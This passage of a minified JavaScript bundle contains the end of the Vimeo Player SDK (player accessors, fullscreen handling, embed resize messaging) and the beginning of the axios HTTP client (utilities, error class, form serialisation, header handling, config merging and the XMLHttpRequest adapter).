this.get("remotePlaybackState")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}},{key:"setTimingSrc",value:(n=d(S().mark(function e(t,n){var i,r=this;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}throw new TypeError("A Timing Object must be provided.");case 2:return e.next=4,this.ready();case 4:return i=new te(this,t,n),j(this,"notifyTimingObjectConnect"),i.addEventListener("disconnect",function(){return j(r,"notifyTimingObjectDisconnect")}),e.abrupt("return",i);case 8:case"end":return e.stop()}},e,this)})),function(e,t){return n.apply(this,arguments)})}]),i}();return $||(O=function(){for(var e,t=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],n=0,i=t.length,r={};n<i;n++)if((e=t[n])&&e[1]in document){for(n=0;n<e.length;n++)r[t[0][n]]=e[n];return r}return!1}(),C={fullscreenchange:O.fullscreenchange,fullscreenerror:O.fullscreenerror},P={request:function(r){return new Promise(function(e,t){function n(){P.off("fullscreenchange",n),e()}P.on("fullscreenchange",n);var i=(r=r||document.documentElement)[O.requestFullscreen]();i instanceof Promise&&i.then(n).catch(t)})},exit:function(){return new Promise(function(t,e){var n,i;P.isFullscreen?(P.on("fullscreenchange",n=function e(){P.off("fullscreenchange",e),t()}),(i=document[O.exitFullscreen]())instanceof Promise&&i.then(n).catch(e)):t()})},on:function(e,t){e=C[e];e&&document.addEventListener(e,t)},off:function(e,t){e=C[e];e&&document.removeEventListener(e,t)}},Object.defineProperties(P,{isFullscreen:{get:function(){return Boolean(document[O.fullscreenElement])}},element:{enumerable:!0,get:function(){return document[O.fullscreenElement]}},isEnabled:{enumerable:!0,get:function(){return Boolean(document[O.fullscreenEnabled])}}}),M=P,Q(),function(e){var i=0<arguments.length&&void 0!==e?e:document;window.VimeoPlayerResizeEmbeds_||(window.VimeoPlayerResizeEmbeds_=!0,window.addEventListener("message",function(e){if(v(e.origin)&&e.data&&"spacechange"===e.data.event)for(var t=i.querySelectorAll("iframe"),n=0;n<t.length;n++)if(t[n].contentWindow===e.source){t[n].parentElement.style.paddingBottom="".concat(e.data.data[0].bottom,"px");break}}))}(),function(e){var s=0<arguments.length&&void 0!==e?e:document;window.VimeoSeoMetadataAppended||(window.VimeoSeoMetadataAppended=!0,window.addEventListener("message",function(e){if(v(e.origin)){var t=E(e.data);if(t&&"ready"===t.event)for(var n=s.querySelectorAll("iframe"),i=0;i<n.length;i++){var r=n[i],o=r.contentWindow===e.source;B(r.src)&&o&&new I(r).callMethod("appendVideoMetadata",window.location.href)}}}))}(),Z()),I},"object"==typeof i&&void 0!==n?n.exports=t():"function"==typeof define&&define.amd?define(t):((e="undefined"!=typeof globalThis?globalThis:e||self).Vimeo=e.Vimeo||{},e.Vimeo.Player=t())}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{timers:364}],2:[function(e,Ze,t){!function(Xe,Ge,Je,e,t,n,i,Qe){!function(){"use strict";function L(e,t){return function(){return e.apply(t,arguments)}}const D=Object.prototype["toString"],l=Object["getPrototypeOf"],n=(t=Object.create(null),e=>{e=D.call(e);return t[e]||(t[e]=e.slice(8,-1).toLowerCase())});var t,e=t=>(t=t.toLowerCase(),e=>n(e)===t),i=t=>e=>typeof e===t;const c=Array["isArray"],o=i("undefined");const N=e("ArrayBuffer");var r=i("string");const s=i("function"),$=i("number"),a=e=>null!==e&&"object"==typeof e;const u=e=>{var t;return"object"===n(e)&&!(null!==(t=l(e))&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)};var i=e("Date"),V=e("File"),B=e("Blob"),h=e("FileList"),U=e("URLSearchParams"),[z,d,f,q]=["ReadableStream","Request","Response","Headers"].map(e);function p(t,n,{allOwnKeys:i=!1}={}){if(null!=t){let e;var r;if("object"!=typeof t&&(t=[t]),c(t))for(e=0,r=t.length;e<r;e++)n.call(null,t[e],e,t);else{var o,s=i?Object.getOwnPropertyNames(t):Object.keys(t),a=s.length;for(e=0;e<a;e++)o=s[e],n.call(null,t[o],o,t)}}}function H(e,t){t=t.toLowerCase();var n,i=Object.keys(e);let r=i.length;for(;0<r--;)if(t===(n=i[r]).toLowerCase())return n;return null}const m="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:Ge,W=e=>!o(e)&&e!==m;Y="undefined"!=typeof Uint8Array&&l(Uint8Array);var Y,K,X=e=>Y&&e instanceof Y,v=e("HTMLFormElement"),G=(K=[Object.prototype["hasOwnProperty"]][0],(e,t)=>K.call(e,t)),_=e("RegExp");const J=(i,r)=>{var e=Object.getOwnPropertyDescriptors(i);const o={};p(e,(e,t)=>{var n;!1!==(n=r(e,t,i))&&(o[t]=n||e)}),Object.defineProperties(i,o)};var g="abcdefghijklmnopqrstuvwxyz",y="0123456789";const Q={DIGIT:y,ALPHA:g,ALPHA_DIGIT:g+g.toUpperCase()+y};var Z,b,g=e("AsyncFunction"),y=(y="function"==typeof Qe,ee=s(m.postMessage),y?Qe:ee?(Z="axios@"+Math.random(),b=[],m.addEventListener("message",({source:e,data:t})=>{e===m&&t===Z&&b.length&&b.shift()()},!1),e=>{b.push(e),m.postMessage(Z,"*")}):e=>setTimeout(e)),ee="undefined"!=typeof queueMicrotask?queueMicrotask.bind(m):void 0!==Xe&&Xe.nextTick||y,E={isArray:c,isArrayBuffer:N,isBuffer:function(e){return null!==e&&!o(e)&&null!==e.constructor&&!o(e.constructor)&&s(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{var t;return e&&("function"==typeof FormData&&e instanceof FormData||s(e.append)&&("formdata"===(t=n(e))||"object"===t&&s(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&N(e.buffer)},isString:r,isNumber:$,isBoolean:e=>!0===e||!1===e,isObject:a,isPlainObject:u,isReadableStream:z,isRequest:d,isResponse:f,isHeaders:q,isUndefined:o,isDate:i,isFile:V,isBlob:B,isRegExp:_,isFunction:s,isStream:e=>a(e)&&s(e.pipe),isURLSearchParams:U,isTypedArray:X,isFileList:h,forEach:p,merge:function n(){const i=(W(this)&&this||{}).caseless,r={};var o=(e,t)=>{t=i&&H(r,t)||t,u(r[t])&&u(e)?r[t]=n(r[t],e):u(e)?r[t]=n({},e):c(e)?r[t]=e.slice():r[t]=e};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&p(arguments[e],o);return r},extend:(n,e,i,{allOwnKeys:t}={})=>(p(e,(e,t)=>{i&&s(e)?n[t]=L(e,i):n[t]=e},{allOwnKeys:t}),n),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>e=65279===e.charCodeAt(0)?e.slice(1):e,inherits:(e,t,n,i)=>{e.prototype=Object.create(t.prototype,i),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,i)=>{var r,o;let s;var a={};if(t=t||{},null!=e)do{for(r=Object.getOwnPropertyNames(e),s=r.length;0<s--;)o=r[s],i&&!i(o,e,t)||a[o]||(t[o]=e[o],a[o]=!0)}while((e=!1!==n&&l(e))&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:n,kindOfTest:e,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;e=e.indexOf(t,n);return-1!==e&&e===n},toArray:e=>{if(!e)return null;if(c(e))return e;let t=e.length;if(!$(t))return null;for(var n=new Array(t);0<t--;)n[t]=e[t];return n},forEachEntry:(e,t)=>{for(var n=(e&&e[Symbol.iterator]).call(e);(i=n.next())&&!i.done;){var i=i.value;t.call(e,i[0],i[1])}},matchAll:(e,t)=>{for(var n,i=[];null!==(n=e.exec(t));)i.push(n);return i},isHTMLForm:v,hasOwnProperty:G,hasOwnProp:G,reduceDescriptors:J,freezeMethods:i=>{J(i,(e,t)=>{if(s(i)&&-1!==["arguments","caller","callee"].indexOf(t))return!1;var n=i[t];s(n)&&(e.enumerable=!1,"writable"in e?e.writable=!1:e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+t+"'")}))})},toObjectSet:(e,t)=>{const n={};var i=e=>{e.forEach(e=>{n[e]=!0})};return c(e)?i(e):i(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,n){return t.toUpperCase()+n}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:H,global:m,isContextDefined:W,ALPHABET:Q,generateString:(e=16,t=Q.ALPHA_DIGIT)=>{let n="";for(var i=t["length"];e--;)n+=t[Math.random()*i|0];return n},isSpecCompliantForm:function(e){return!!(e&&s(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),r=(e,n)=>{if(a(e)){if(0<=t.indexOf(e))return;if(!("toJSON"in e)){t[n]=e;const i=c(e)?[]:{};return p(e,(e,t)=>{e=r(e,n+1);o(e)||(i[t]=e)}),t[n]=void 0,i}}return e};return r(e,0)},isAsyncFn:g,isThenable:e=>e&&(a(e)||s(e))&&s(e.then)&&s(e.catch),setImmediate:y,asap:ee};function j(e,t,n,i,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),i&&(this.request=i),r&&(this.response=r,this.status=r.status||null)}E.inherits(j,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:E.toJSONObject(this.config),code:this.code,status:this.status}}});const te=j.prototype,ne={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{ne[e]={value:e}}),Object.defineProperties(j,ne),Object.defineProperty(te,"isAxiosError",{value:!0}),j.from=(e,t,n,i,r,o)=>{var s=Object.create(te);return E.toFlatObject(e,s,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e),j.call(s,e.message,t,n,i,r),s.cause=e,s.name=e.name,o&&Object.assign(s,o),s};function ie(e){return E.isPlainObject(e)||E.isArray(e)}function re(e){return E.endsWith(e,"[]")?e.slice(0,-2):e}function oe(e,t,n){return e?e.concat(t).map(function(e,t){return e=re(e),!n&&t?"["+e+"]":e}).join(n?".":""):t}const se=E.toFlatObject(E,{},null,function(e){return/^is[A-Z]/.test(e)});function w(e,o,t){if(!E.isObject(e))throw new TypeError("target must be an object");o=o||new FormData;const s=(t=E.toFlatObject(t,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!E.isUndefined(t[e])})).metaTokens,r=t.visitor||i,a=t.dots,l=t.indexes;const n=(t.Blob||"undefined"!=typeof Blob&&Blob)&&E.isSpecCompliantForm(o);if(!E.isFunction(r))throw new TypeError("visitor must be a function");function c(e){if(null===e)return"";if(E.isDate(e))return e.toISOString();if(!n&&E.isBlob(e))throw new j("Blob is not supported. Use a Buffer instead.");return E.isArrayBuffer(e)||E.isTypedArray(e)?n&&"function"==typeof Blob?new Blob([e]):Je.from(e):e}function i(e,n,t){let i=e;if(e&&!t&&"object"==typeof e)if(E.endsWith(n,"{}"))n=s?n:n.slice(0,-2),e=JSON.stringify(e);else if(E.isArray(e)&&(r=e,E.isArray(r))&&!r.some(ie)||(E.isFileList(e)||E.endsWith(n,"[]"))&&(i=E.toArray(e)))return n=re(n),i.forEach(function(e,t){E.isUndefined(e)||null===e||o.append(!0===l?oe([n],t,a):null===l?n:n+"[]",c(e))}),!1;var r;return!!ie(e)||(o.append(oe(t,n,a),c(e)),!1)}const u=[],h=Object.assign(se,{defaultVisitor:i,convertValue:c,isVisitable:ie});if(E.isObject(e))return function n(e,i){if(!E.isUndefined(e)){if(-1!==u.indexOf(e))throw Error("Circular reference detected in "+i.join("."));u.push(e),E.forEach(e,function(e,t){!0===(!(E.isUndefined(e)||null===e)&&r.call(o,e,E.isString(t)?t.trim():t,i,h))&&n(e,i?i.concat(t):[t])}),u.pop()}}(e),o;throw new TypeError("data must be an object")}function ae(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function le(e,t){this._pairs=[],e&&w(e,this,t)}r=le.prototype;function ce(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function ue(t,n,i){if(n){var r=i&&i.encode||ce,o=i&&i.serialize;let e;(e=o?o(n,i):E.isURLSearchParams(n)?n.toString():new le(n,i).toString(r))&&(-1!==(o=t.indexOf("#"))&&(t=t.slice(0,o)),t+=(-1===t.indexOf("?")?"?":"&")+e)}return t}r.append=function(e,t){this._pairs.push([e,t])},r.toString=function(t){const n=t?function(e){return t.call(this,e,ae)}:ae;return this._pairs.map(function(e){return n(e[0])+"="+n(e[1])},"").join("&")};var he=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){E.forEach(this.handlers,function(e){null!==e&&t(e)})}},de={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},z={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:le,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},d="undefined"!=typeof window&&"undefined"!=typeof document,f="object"==typeof navigator&&navigator||void 0,q=d&&(!f||["ReactNative","NativeScript","NS"].indexOf(f.product)<0),i="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,V=d&&window.location.href||"http://localhost",x={...Object.freeze({__proto__:null,hasBrowserEnv:d,hasStandardBrowserWebWorkerEnv:i,hasStandardBrowserEnv:q,navigator:f,origin:V}),...z};function fe(e){function a(e,t,n,i){var r,o,s;return"__proto__"===(s=e[i++])||(r=Number.isFinite(+s),o=i>=e.length,s=!s&&E.isArray(n)?n.length:s,o?E.hasOwnProp(n,s)?n[s]=[n[s],t]:n[s]=t:(n[s]&&E.isObject(n[s])||(n[s]=[]),a(e,t,n[s],i)&&E.isArray(n[s])&&(n[s]=function(e){var t={},n=Object.keys(e);let i;var r,o=n.length;for(i=0;i<o;i++)t[r=n[i]]=e[r];return t}(n[s]))),!r)}if(E.isFormData(e)&&E.isFunction(e.entries)){const n={};return E.forEachEntry(e,(e,t)=>{a(E.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0]),t,n,0)}),n}return null}const pe={transitional:de,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){var n,i=t.getContentType()||"",r=-1<i.indexOf("application/json"),o=E.isObject(e),s=(o&&E.isHTMLForm(e)&&(e=new FormData(e)),E.isFormData(e));if(s)return r?JSON.stringify(fe(e)):e;if(!(E.isArrayBuffer(e)||E.isBuffer(e)||E.isStream(e)||E.isFile(e)||E.isBlob(e)||E.isReadableStream(e))){if(E.isArrayBufferView(e))return e.buffer;if(E.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();if(o){if(-1<i.indexOf("application/x-www-form-urlencoded"))return s=e,n=this.formSerializer,w(s,new x.classes.URLSearchParams,Object.assign({visitor:function(e,t,n,i){return x.isNode&&E.isBuffer(e)?(this.append(t,e.toString("base64")),!1):i.defaultVisitor.apply(this,arguments)}},n)).toString();if((s=E.isFileList(e))||-1<i.indexOf("multipart/form-data"))return w(s?{"files[]":e}:e,(n=this.env&&this.env.FormData)&&new n,this.formSerializer)}if(o||r){t.setContentType("application/json",!1);i=e,s=void 0,o=void 0;if(E.isString(i))try{return(s||JSON.parse)(i),E.trim(i)}catch(e){if("SyntaxError"!==e.name)throw e}return(o||JSON.stringify)(i)}}return e}],transformResponse:[function(e){var t=this.transitional||pe.transitional,n=t&&t.forcedJSONParsing,i="json"===this.responseType;if(!E.isResponse(e)&&!E.isReadableStream(e)&&e&&E.isString(e)&&(n&&!this.responseType||i)){n=!(t&&t.silentJSONParsing)&&i;try{return JSON.parse(e)}catch(e){if(n){if("SyntaxError"===e.name)throw j.from(e,j.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:x.classes.FormData,Blob:x.classes.Blob},validateStatus:function(e){return 200<=e&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};E.forEach(["delete","get","head","post","put","patch"],e=>{pe.headers[e]={}});var me=pe;const ve=E.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const _e=Symbol("internals");function T(e){return e&&String(e).trim().toLowerCase()}function S(e){return!1===e||null==e?e:E.isArray(e)?e.map(S):String(e)}function ge(e,t,n,i,r){return E.isFunction(i)?i.call(this,t,n):E.isString(t=r?n:t)&&(E.isString(i)?-1!==t.indexOf(i):E.isRegExp(i)&&i.test(t))}class k{constructor(e){e&&this.set(e)}set(e,t,n){const r=this;function i(e,t,n){var i=T(t);if(!i)throw new Error("header name must be a non-empty string");i=E.findKey(r,i);i&&void 0!==r[i]&&!0!==n&&(void 0!==n||!1===r[i])||(r[i||t]=S(e))}var o=(e,n)=>E.forEach(e,(e,t)=>i(e,t,n));if(E.isPlainObject(e)||e instanceof this.constructor)o(e,t);else if(E.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))o((e=>{const t={};let n,i,r;return e&&e.split("\n").forEach(function(e){r=e.indexOf(":"),n=e.substring(0,r).trim().toLowerCase(),i=e.substring(r+1).trim(),!n||t[n]&&ve[n]||("set-cookie"===n?t[n]?t[n].push(i):t[n]=[i]:t[n]=t[n]?t[n]+", "+i:i)}),t})(e),t);else if(E.isHeaders(e))for(var[s,a]of e.entries())i(a,s,n);else null!=e&&i(t,e,n);return this}get(e,t){if(e=T(e)){e=E.findKey(this,e);if(e){var n=this[e];if(!t)return n;if(!0===t){for(var i,r=n,o=Object.create(null),s=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;i=s.exec(r);)o[i[1]]=i[2];return o}if(E.isFunction(t))return t.call(this,n,e);if(E.isRegExp(t))return t.exec(n);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){return!!(e=T(e))&&!(!(e=E.findKey(this,e))||void 0===this[e]||t&&!ge(0,this[e],e,t))}delete(e,t){const n=this;let i=!1;function r(e){(e=T(e))&&(e=E.findKey(n,e))&&(!t||ge(n,n[e],e,t))&&(delete n[e],i=!0)}return E.isArray(e)?e.forEach(r):r(e),i}clear(e){var t=Object.keys(this);let n=t.length,i=!1;for(;n--;){var r=t[n];e&&!ge(0,this[r],r,e,!0)||(delete this[r],i=!0)}return i}normalize(i){const r=this,o={};return E.forEach(this,(e,t)=>{var n=E.findKey(o,t);n?(r[n]=S(e),delete r[t]):((n=i?t.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,n)=>t.toUpperCase()+n):String(t).trim())!==t&&delete r[t],r[n]=S(e),o[n]=!0)}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(n){const i=Object.create(null);return E.forEach(this,(e,t)=>{null!=e&&!1!==e&&(i[t]=n&&E.isArray(e)?e.join(", "):e)}),i}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach(e=>n.set(e)),n}static accessor(e){const i=(this[_e]=this[_e]={accessors:{}}).accessors,s=this.prototype;function t(e){var t=T(e);if(!i[t]){{var n=s;var r=e;const o=E.toCamelCase(" "+r);["get","set","has"].forEach(i=>{Object.defineProperty(n,i+o,{value:function(e,t,n){return this[i].call(this,r,e,t,n)},configurable:!0})})}i[t]=!0}}return E.isArray(e)?e.forEach(t):t(e),this}}k.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),E.reduceDescriptors(k.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}}),E.freezeMethods(k);var A=k;function ye(e,t){const n=this||me;var i=t||n;const r=A.from(i.headers);let o=i.data;return E.forEach(e,function(e){o=e.call(n,o,r.normalize(),t?t.status:void 0)}),r.normalize(),o}function be(e){return!(!e||!e.__CANCEL__)}function O(e,t,n){j.call(this,null==e?"canceled":e,j.ERR_CANCELED,t,n),this.name="CanceledError"}function we(e,t,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?t(new j("Request failed with status code "+n.status,[j.ERR_BAD_REQUEST,j.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}E.inherits(O,j,{__CANCEL__:!0});const C=(a,l,e=3)=>{let c=0;const u=function(o,s){o=o||10;const a=new Array(o),l=new Array(o);let c=0,u=0,h;return s=void 0!==s?s:1e3,function(e){var t=Date.now(),n=l[u];h=h||t,a[c]=e,l[c]=t;let i=u,r=0;for(;i!==c;)r+=a[i++],i%=o;return(c=(c+1)%o)===u&&(u=(u+1)%o),!(t-h<s)&&(e=n&&t-n)?Math.round(1e3*r/e):void 0}}(50,250);{var n=e=>{var t=e.loaded,n=e.lengthComputable?e.total:void 0,i=t-c,r=u(i),o=t<=n,i={loaded:c=t,total:n,progress:n?t/n:void 0,bytes:i,rate:r||void 0,estimated:r&&n&&o?(n-t)/r:void 0,event:e,lengthComputable:null!=n,[l?"download":"upload"]:!0};a(i)};let i=0,r=1e3/e,o,s;const h=(e,t=Date.now())=>{i=t,o=null,s&&(clearTimeout(s),s=null),n.apply(null,e)};return[(...e)=>{var t=Date.now(),n=t-i;n>=r?h(e,t):(o=e,s=s||setTimeout(()=>{s=null,h(o)},r-n))},()=>o&&h(o)]}},xe=(t,n)=>{const i=null!=t;return[e=>n[0]({lengthComputable:i,total:t,loaded:e}),n[1]]},Te=t=>(...e)=>E.asap(()=>t(...e));var Se=x.hasStandardBrowserEnv?function(){const n=x.navigator&&/(msie|trident)/i.test(x.navigator.userAgent),i=document.createElement("a");let t;function r(e){let t=e;return n&&(i.setAttribute("href",t),t=i.href),i.setAttribute("href",t),{href:i.href,protocol:i.protocol?i.protocol.replace(/:$/,""):"",host:i.host,search:i.search?i.search.replace(/^\?/,""):"",hash:i.hash?i.hash.replace(/^#/,""):"",hostname:i.hostname,port:i.port,pathname:"/"===i.pathname.charAt(0)?i.pathname:"/"+i.pathname}}return t=r(window.location.href),function(e){e=E.isString(e)?r(e):e;return e.protocol===t.protocol&&e.host===t.host}}():function(){return!0},ke=x.hasStandardBrowserEnv?{write(e,t,n,i,r,o){e=[e+"="+encodeURIComponent(t)];E.isNumber(n)&&e.push("expires="+new Date(n).toGMTString()),E.isString(i)&&e.push("path="+i),E.isString(r)&&e.push("domain="+r),!0===o&&e.push("secure"),document.cookie=e.join("; ")},read(e){e=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function Ee(e,t){var n;return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?(e=e,(n=t)?e.replace(/\/?\/$/,"")+"/"+n.replace(/^\/+/,""):e):t}const je=e=>e instanceof A?{...e}:e;function P(i,r){r=r||{};const o={};function s(e,t,n){return E.isPlainObject(e)&&E.isPlainObject(t)?E.merge.call({caseless:n},e,t):E.isPlainObject(t)?E.merge({},t):E.isArray(t)?t.slice():t}function a(e,t,n){return E.isUndefined(t)?E.isUndefined(e)?void 0:s(void 0,e,n):s(e,t,n)}function e(e,t){if(!E.isUndefined(t))return s(void 0,t)}function t(e,t){return E.isUndefined(t)?E.isUndefined(e)?void 0:s(void 0,e):s(void 0,t)}function l(e,t,n){return n in r?s(e,t):n in i?s(void 0,e):void 0}const c={url:e,method:e,data:e,baseURL:t,transformRequest:t,transformResponse:t,paramsSerializer:t,timeout:t,timeoutMessage:t,withCredentials:t,withXSRFToken:t,adapter:t,responseType:t,xsrfCookieName:t,xsrfHeaderName:t,onUploadProgress:t,onDownloadProgress:t,decompress:t,maxContentLength:t,maxBodyLength:t,beforeRedirect:t,transport:t,httpAgent:t,httpsAgent:t,cancelToken:t,socketPath:t,responseEncoding:t,validateStatus:l,headers:(e,t)=>a(je(e),je(t),!0)};return E.forEach(Object.keys(Object.assign({},i,r)),function(e){var t=c[e]||a,n=t(i[e],r[e],e);E.isUndefined(n)&&t!==l||(o[e]=n)}),o}var Ae=e=>{var t,n=P({},e);let{data:i,withXSRFToken:r,xsrfHeaderName:o,xsrfCookieName:s,headers:a,auth:l}=n;return n.headers=a=A.from(a),n.url=ue(Ee(n.baseURL,n.url),e.params,e.paramsSerializer),l&&a.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),E.isFormData(i)&&(x.hasStandardBrowserEnv||x.hasStandardBrowserWebWorkerEnv?a.setContentType(void 0):!1!==(e=a.getContentType())&&([e,...t]=e?e.split(";").map(e=>e.trim()).filter(Boolean):[],a.setContentType([e||"multipart/form-data",...t].join("; ")))),x.hasStandardBrowserEnv&&((r=r&&E.isFunction(r)?r(n):r)||!1!==r&&Se(n.url))&&(e=o&&s&&ke.read(s))&&a.set(o,e),n},B="undefined"!=typeof XMLHttpRequest&&function(p){return new Promise(function(t,n){const i=Ae(p);var e=i.data,r=A.from(i.headers).normalize();let{responseType:o,onUploadProgress:s,onDownloadProgress:a}=i,l,c,u;function h(){c&&c(),u&&u(),i.cancelToken&&i.cancelToken.unsubscribe(l),i.signal&&i.signal.removeEventListener("abort",l)}let d=new XMLHttpRequest;function f(){var e;d&&(e=A.from("getAllResponseHeaders"in d&&d.getAllResponseHeaders()),we(function(e){t(e),h()},function(e){n(e),h()},{data:o&&"text"!==o&&"json"!==o?d.response:d.responseText,status:d.status,statusText:d.statusText,headers:e,config:p,request:d}),d=null)}d.open(i.method.toUpperCase(),i.url,!0),d.timeout=i.timeout,"onloadend"in d?d.onloadend=f:d.onreadystatechange=function(){d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))&&setTimeout(f)},d.onabort=function(){d&&(n(new j("Request aborted",j.ECONNABORTED,p,d)),d=null)},d.onerror=function(){n(new j("Network Error",j.ERR_NETWORK,p,d)),d=null},d.ontimeout=function(){let e=i.timeout?"timeout of "+i.timeout+"ms exceeded":"timeout exceeded";var t=i.transitional||de;i.timeoutErrorMessage&&(e=i.timeoutErrorMessage),n(new j(e,t.clarifyTimeoutError?j.ETIMEDOUT:j.ECONNABORTED,p,d)),d=null},void 0===e&&r.setContentType(null),"setRequestHeader"in d&&E.forEach(r.toJSON(),function(e,t){d.setRequestHeader(t,e)}),E.isUndefined(i.withCredentials)||(d.withCredentials=!!i.withCredentials),o&&"json"!==o&&(d.responseType=i.responseType),a&&([r,u]=C(a,!0),d.addEventListener("progress",r)),s&&d.upload&&([r,c]=C(s),d.upload.addEventListener("progress",r),d.upload.addEventListener("loadend",c)),(i.cancelToken||i.signal)&&(l=e=>{d&&(n(!e||e.type?new 